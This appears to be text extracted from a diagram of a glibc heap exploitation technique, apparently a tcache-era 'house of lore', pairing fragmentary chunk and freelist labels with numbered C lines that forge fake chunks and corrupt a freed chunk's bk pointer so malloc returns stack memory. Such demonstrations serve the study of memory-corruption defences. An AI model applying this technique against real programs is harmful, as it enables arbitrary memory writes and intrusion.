 fake_freelist[0]
(fake_chunk0)
pos0
fake_freelist[1]
(fake_chunk1)
fake_freelist[2]
(fake_chunk2)
fake_freelist[3]
(fake_chunk3)
fake_freelist[4]
(fake_chunk4)
fake_freelist[5]
(fake_chunk5)
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
fake_freelist[1]
prev_size
size
fd
fake_freelist[2]
prev_size
size
fd
fake_freelist[3]
prev_size
size
fd
fake_freelist[4]
prev_size
size
fd
fake_freelist[5]
prev_size
size
fd
fake_freelist[6]
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
unsorted bin
bk
fd
victim_chunk
p3, victim
prev_size
0x111
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
B
stack_buffer_1
(fake_chunkA)
A
0
0
stack_buffer_1
fake_freelist[0]
0
0
victim_chunk
stack_buffer_2
tcache[15]
pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);